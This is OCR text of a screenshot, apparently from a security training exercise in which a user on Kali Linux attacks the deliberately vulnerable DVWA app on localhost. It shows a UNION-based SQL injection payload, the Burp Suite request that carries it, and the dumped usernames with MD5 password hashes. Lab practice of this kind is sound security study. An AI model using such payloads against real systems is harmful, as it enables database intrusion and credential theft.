 Burp Suite Community E...
Vulnerability: SQL Injecti...
root@kali: ~
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
127.0.0.1/DVWA/vulnerabilities/sqli/#
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 or 1 = 1 union select user,password from users#
First name: admin
Surname: admin
ID: 1 or 1 = 1 union select user,password from users#
First name: Gordon
Surname: Brown
ID: 1 or 1 = 1 union select user,password from users#
First name: Hack
Surname: Me
ID: 1 or 1 = 1 union select user,password from users#
First name: Pablo
Surname: Picasso
ID: 1 or 1 = 1 union select user,password from users#
First name: Bob
Surname: Smith
ID: 1 or 1 = 1 union select user,password from users#
First name: admin
Surname: 098f6bcd4621d373cade4e832627b4f6
ID: 1 or 1 = 1 union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 or 1 = 1 union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 or 1 = 1 union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 or 1 = 1 union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
Burp Suite Community Edition v2021.2.1 - Temporary P
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/DVWA/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=ko3ju9oaj7svq8homk2lb4082a
13 Upgrade-Insecure-Requests: 1
14
15 id=1 or 1 = 1 union select user,password from users#&Submit=Submit